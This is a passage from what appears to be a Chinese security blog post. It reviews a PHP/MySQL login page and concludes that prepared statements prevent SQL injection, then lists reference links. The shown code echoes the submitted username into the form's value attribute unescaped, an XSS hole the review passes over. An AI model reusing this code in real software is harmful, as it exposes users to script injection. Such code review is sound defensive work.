- if(empty(trim($_POST["username"]))){
- $username_err = "Please enter username.";
- } else{
- $username = trim($_POST["username"]);
- }
-
- // 检查password是否为空
- if(empty(trim($_POST["password"]))){
- $password_err = "Please enter your password.";
- } else{
- $password = trim($_POST["password"]);
- }
-
- // 身份验证
- if(empty($username_err) && empty($password_err)){
- // 构建select语句
- $sql = "SELECT id, username, password FROM users WHERE username = ?";
-
- if($stmt = $mysqli->prepare($sql)){
- // 将变量作为参数绑定到准备好的语句
- $stmt->bind_param("s", $param_username);
-
- // 参数设置
- $param_username = $username;
-
- // 尝试执行准备好的语句
- if($stmt->execute()){
- // 储存结果
- $stmt->store_result();
-
- // 检查用户名是否存在,如果存在则验证密码
- if($stmt->num_rows == 1){
- // 绑定结果变量
- $stmt->bind_result($id, $username, $hashed_password);
- if($stmt->fetch()){
- if(password_verify($password, $hashed_password)){
- // 密码正确,所以开始一个新的会话
- session_start();
-
- // 将数据存储在会话变量中
- $_SESSION["loggedin"] = true;
- $_SESSION["id"] = $id;
- $_SESSION["username"] = $username;
-
- // 将用户重定向到欢迎页面
- header("location: welcome.php");
- } else{
- // 密码无效,显示一般错误消息
- $login_err = "Invalid username or password.";
- }
- }
- } else{
- // 用户名不存在,显示一般错误消息
- $login_err = "Invalid username or password.";
- }
- } else{
- echo "Oops! Something went wrong. Please try again later.";
- }
- // 关闭语句
- $stmt->close();
- }
- }
-
- // 关闭MySQL连接
- $mysqli->close();
- }
- ?>
-
- <!DOCTYPE html>
- <html lang="en">
- <head>
- <meta charset="UTF-8">
- <title>Login</title>
- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
- <style>
- body{ font: 14px sans-serif; }
- .wrapper{ width: 360px; padding: 20px; }
- </style>
- </head>
- <body>
- <div class="wrapper">
- <h2>Login</h2>
- <p>Please fill in your credentials to login.</p>
- <?php
- if(!empty($login_err)){
- echo '<div class="alert alert-danger">' . $login_err . '</div>';
- }
- ?>
- <form action="<?php echo htmlspecialchars($_SERVER["PHP_SELF"]); ?>" method="post">
- <div class="form-group">
- <label>Username</label>
- <input type="text" name="username" class="form-control <?php echo (!empty($username_err)) ? 'is-invalid' : ''; ?>" value="<?php echo $username; ?>">
- <span class="invalid-feedback"><?php echo $username_err; ?></span>
- </div>
- <div class="form-group">
- <label>Password</label>
- <input type="password" name="password" class="form-control <?php echo (!empty($password_err)) ? 'is-invalid' : ''; ?>">
- <span class="invalid-feedback"><?php echo $password_err; ?></span>
- </div>
- <div class="form-group">
- <input type="submit" class="btn btn-primary" value="Login">
- </div>
- <p>Don't have an account? <a href="register.php">Sign up now</a>.</p>
- </form>
- </div>
- </body>
- </html>
整体页面核心部分就是36-84行,可以看到核心代码部分利用了bind_param来绑定变量,并且返回结果采取了password_verify验证密码后再将部分信息输出到页面上,基本可以判定没有sql注入。0x07 参考链接 - https://developer.mozilla.org/en-US/docs/Web/API/Window/opener#browser_compatibility
- https://xz.aliyun.com/t/7080
- https://mp.weixin.qq.com/s/6BRhAOdleFt1sty9I0P9QQ
- https://3gstudent.github.io/Linux%E4%B8%8B%E7%9A%84%E5%AF%86%E7%A0%81Hash-%E5%8A%A0%E5%AF%86%E6%96%B9%E5%BC%8F%E4%B8%8E%E7%A0%B4%E8%A7%A3%E6%96%B9%E6%B3%95%E7%9A%84%E6%8A%80%E6%9C%AF%E6%95%B4%E7%90%86
|


 发表于 2022-10-3 11:14:08